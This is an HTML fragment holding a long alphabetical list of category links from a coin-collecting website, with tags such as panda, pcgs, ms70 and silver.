	<li class="cat-item cat-item-1500"><a href="https://chinacoinset.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://chinacoinset.info/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://chinacoinset.info/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://chinacoinset.info/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://chinacoinset.info/category/holes/" >holes</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://chinacoinset.info/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://chinacoinset.info/category/hongwu/" >hongwu</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://chinacoinset.info/category/hopping/" >hopping</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://chinacoinset.info/category/hsna/" >hsna</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://chinacoinset.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://chinacoinset.info/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://chinacoinset.info/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://chinacoinset.info/category/imagination/" >imagination</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://chinacoinset.info/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://chinacoinset.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://chinacoinset.info/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://chinacoinset.info/category/indonesia/" >indonesia</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://chinacoinset.info/category/innocent/" >innocent</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://chinacoinset.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://chinacoinset.info/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://chinacoinset.info/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://chinacoinset.info/category/investment/" >investment</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://chinacoinset.info/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://chinacoinset.info/category/issuance/" >issuance</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://chinacoinset.info/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://chinacoinset.info/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://chinacoinset.info/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://chinacoinset.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://chinacoinset.info/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://chinacoinset.info/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://chinacoinset.info/category/jiao/" >jiao</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://chinacoinset.info/category/jiaqing/" >jiaqing</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://chinacoinset.info/category/jing/" >jing</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://chinacoinset.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://chinacoinset.info/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://chinacoinset.info/category/jpmorgan/" >jpmorgan</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://chinacoinset.info/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://chinacoinset.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://chinacoinset.info/category/k2950/" >k2950</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://chinacoinset.info/category/kamikaze/" >kamikaze</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://chinacoinset.info/category/kangxi/" >kangxi</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://chinacoinset.info/category/kappys/" >kappys</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://chinacoinset.info/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://chinacoinset.info/category/kazakhstan/" >kazakhstan</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://chinacoinset.info/category/keiser/" >keiser</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://chinacoinset.info/category/kencangkan/" >kencangkan</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://chinacoinset.info/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://chinacoinset.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://chinacoinset.info/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://chinacoinset.info/category/kmy10/" >kmy10</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://chinacoinset.info/category/kookaburra/" >kookaburra</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://chinacoinset.info/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://chinacoinset.info/category/krugerrand/" >krugerrand</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://chinacoinset.info/category/kurades/" >kurades</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://chinacoinset.info/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://chinacoinset.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://chinacoinset.info/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://chinacoinset.info/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://chinacoinset.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://chinacoinset.info/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://chinacoinset.info/category/liberia/" >liberia</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://chinacoinset.info/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://chinacoinset.info/category/lillehammer/" >lillehammer</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://chinacoinset.info/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://chinacoinset.info/category/liow/" >liow</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://chinacoinset.info/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://chinacoinset.info/category/listia/" >listia</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://chinacoinset.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://chinacoinset.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://chinacoinset.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://chinacoinset.info/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://chinacoinset.info/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://chinacoinset.info/category/loungefly/" >loungefly</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://chinacoinset.info/category/loves/" >love&#039;s</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://chinacoinset.info/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://chinacoinset.info/category/lunar/" >lunar</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://chinacoinset.info/category/luohanqian/" >luohanqian</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://chinacoinset.info/category/macao/" >macao</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://chinacoinset.info/category/macau/" >macau</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://chinacoinset.info/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://chinacoinset.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://chinacoinset.info/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://chinacoinset.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://chinacoinset.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://chinacoinset.info/category/malawi/" >malawi</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://chinacoinset.info/category/malaysia/" >malaysia</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://chinacoinset.info/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://chinacoinset.info/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://chinacoinset.info/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://chinacoinset.info/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://chinacoinset.info/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://chinacoinset.info/category/meine/" >meine</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://chinacoinset.info/category/melt/" >melt</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://chinacoinset.info/category/memecoins/" >memecoins</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://chinacoinset.info/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://chinacoinset.info/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://chinacoinset.info/category/metallic/" >metallic</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://chinacoinset.info/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://chinacoinset.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://chinacoinset.info/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://chinacoinset.info/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://chinacoinset.info/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://chinacoinset.info/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://chinacoinset.info/category/minted/" >minted</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://chinacoinset.info/category/mist/" >mist</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://chinacoinset.info/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://chinacoinset.info/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://chinacoinset.info/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://chinacoinset.info/category/moscow/" >moscow</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://chinacoinset.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://chinacoinset.info/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://chinacoinset.info/category/ms-66/" >ms-66</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://chinacoinset.info/category/ms-70/" >ms-70</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://chinacoinset.info/category/ms66/" >ms66</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://chinacoinset.info/category/ms67/" >ms67</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://chinacoinset.info/category/ms69/" >ms69</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://chinacoinset.info/category/ms70/" >ms70</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://chinacoinset.info/category/ms701/" >ms701</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://chinacoinset.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://chinacoinset.info/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://chinacoinset.info/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://chinacoinset.info/category/multicolored/" >multicolored</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://chinacoinset.info/category/multipurpose/" >multipurpose</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://chinacoinset.info/category/munich/" >munich</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://chinacoinset.info/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://chinacoinset.info/category/nagano/" >nagano</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://chinacoinset.info/category/nanjing/" >nanjing</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://chinacoinset.info/category/natl/" >nat&#039;l</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://chinacoinset.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://chinacoinset.info/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://chinacoinset.info/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://chinacoinset.info/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://chinacoinset.info/category/ngc67/" >ngc67</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://chinacoinset.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://chinacoinset.info/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://chinacoinset.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://chinacoinset.info/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://chinacoinset.info/category/nobody/" >nobody</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://chinacoinset.info/category/non-fiat/" >non-fiat</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://chinacoinset.info/category/numismatic/" >numismatic</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://chinacoinset.info/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://chinacoinset.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://chinacoinset.info/category/offizieller/" >offizieller</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://chinacoinset.info/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://chinacoinset.info/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://chinacoinset.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://chinacoinset.info/category/opex/" >opex</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://chinacoinset.info/category/opium/" >opium</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://chinacoinset.info/category/ordinary/" >ordinary</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://chinacoinset.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://chinacoinset.info/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-4849"><a href="https://chinacoinset.info/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://chinacoinset.info/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://chinacoinset.info/category/oz12/" >oz12</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://chinacoinset.info/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://chinacoinset.info/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://chinacoinset.info/category/pandas/" >pandas</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://chinacoinset.info/category/part2/" >part2</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://chinacoinset.info/category/path/" >path</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://chinacoinset.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://chinacoinset.info/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://chinacoinset.info/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://chinacoinset.info/category/peking/" >peking</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://chinacoinset.info/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://chinacoinset.info/category/peoples/" >people&#039;s</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://chinacoinset.info/category/pf-70/" >pf-70</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://chinacoinset.info/category/pf68/" >pf68</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://chinacoinset.info/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://chinacoinset.info/category/pf6970/" >pf6970</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://chinacoinset.info/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://chinacoinset.info/category/pf7069/" >pf7069</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://chinacoinset.info/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://chinacoinset.info/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://chinacoinset.info/category/pickups/" >pickups</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://chinacoinset.info/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://chinacoinset.info/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://chinacoinset.info/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3496"><a href="https://chinacoinset.info/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://chinacoinset.info/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://chinacoinset.info/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://chinacoinset.info/category/pokers/" >pokers</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://chinacoinset.info/category/polkadot/" >polkadot</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://chinacoinset.info/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://chinacoinset.info/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://chinacoinset.info/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://chinacoinset.info/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://chinacoinset.info/category/previous/" >previous</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://chinacoinset.info/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4831"><a href="https://chinacoinset.info/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://chinacoinset.info/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://chinacoinset.info/category/provenanced/" >provenanced</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://chinacoinset.info/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://chinacoinset.info/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://chinacoinset.info/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://chinacoinset.info/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://chinacoinset.info/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://chinacoinset.info/category/raoul/" >raoul</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://chinacoinset.info/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://chinacoinset.info/category/rare-1996/" >rare-1996</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://chinacoinset.info/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://chinacoinset.info/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://chinacoinset.info/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://chinacoinset.info/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://chinacoinset.info/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://chinacoinset.info/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://chinacoinset.info/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://chinacoinset.info/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-3876"><a href="https://chinacoinset.info/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-4487"><a href="https://chinacoinset.info/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://chinacoinset.info/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://chinacoinset.info/category/repot/" >repot</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://chinacoinset.info/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://chinacoinset.info/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://chinacoinset.info/category/retire/" >retire</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://chinacoinset.info/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://chinacoinset.info/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://chinacoinset.info/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://chinacoinset.info/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://chinacoinset.info/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://chinacoinset.info/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://chinacoinset.info/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://chinacoinset.info/category/s-ds11/" >s-ds11</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://chinacoinset.info/category/sada/" >sada</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://chinacoinset.info/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://chinacoinset.info/category/sales/" >sales</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://chinacoinset.info/category/samoa/" >samoa</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://chinacoinset.info/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://chinacoinset.info/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://chinacoinset.info/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://chinacoinset.info/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://chinacoinset.info/category/selten/" >selten</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://chinacoinset.info/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://chinacoinset.info/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://chinacoinset.info/category/setsrus/" >setsrus</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://chinacoinset.info/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://chinacoinset.info/category/sfga/" >sfga</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://chinacoinset.info/category/shadow/" >shadow</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://chinacoinset.info/category/shangai/" >shangai</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://chinacoinset.info/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://chinacoinset.info/category/shenyang/" >shenyang</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://chinacoinset.info/category/shenzhen/" >shenzhen</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://chinacoinset.info/category/shiba/" >shiba</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://chinacoinset.info/category/shibnobi/" >shibnobi</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://chinacoinset.info/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://chinacoinset.info/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://chinacoinset.info/category/shopify/" >shopify</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://chinacoinset.info/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://chinacoinset.info/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://chinacoinset.info/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://chinacoinset.info/category/silver14oz/" >silver14oz</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://chinacoinset.info/category/sing/" >sing</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://chinacoinset.info/category/singapore/" >singapore</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://chinacoinset.info/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://chinacoinset.info/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://chinacoinset.info/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://chinacoinset.info/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://chinacoinset.info/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://chinacoinset.info/category/soaring/" >soaring</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://chinacoinset.info/category/social/" >social</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://chinacoinset.info/category/sole/" >sole</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://chinacoinset.info/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://chinacoinset.info/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://chinacoinset.info/category/souveniers/" >souveniers</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://chinacoinset.info/category/souvenir/" >souvenir</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://chinacoinset.info/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://chinacoinset.info/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://chinacoinset.info/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://chinacoinset.info/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://chinacoinset.info/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://chinacoinset.info/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://chinacoinset.info/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://chinacoinset.info/category/stocks/" >stocks</a>
</li>
	<li class="cat-item cat-item-4113"><a href="https://chinacoinset.info/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://chinacoinset.info/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://chinacoinset.info/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://chinacoinset.info/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://chinacoinset.info/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://chinacoinset.info/category/taiwanese/" >taiwanese</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://chinacoinset.info/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://chinacoinset.info/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://chinacoinset.info/category/terra/" >terra</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://chinacoinset.info/category/terracotta/" >terracotta</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://chinacoinset.info/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://chinacoinset.info/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://chinacoinset.info/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://chinacoinset.info/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://chinacoinset.info/category/tibet/" >tibet</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://chinacoinset.info/category/tick/" >tick</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://chinacoinset.info/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://chinacoinset.info/category/tokens/" >tokens</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://chinacoinset.info/category/tokidoki/" >tokidoki</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://chinacoinset.info/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://chinacoinset.info/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://chinacoinset.info/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://chinacoinset.info/category/travancore/" >travancore</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://chinacoinset.info/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://chinacoinset.info/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://chinacoinset.info/category/trung/" >trung</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://chinacoinset.info/category/truth/" >truth</a>
</li>
